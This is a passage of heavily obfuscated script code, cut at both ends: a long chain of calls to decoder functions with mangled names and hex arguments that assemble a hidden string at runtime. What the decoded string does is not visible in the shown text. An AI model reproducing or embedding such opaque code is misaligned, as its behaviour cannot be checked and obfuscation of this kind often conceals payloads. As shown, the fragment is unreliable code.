5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xaeb,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0x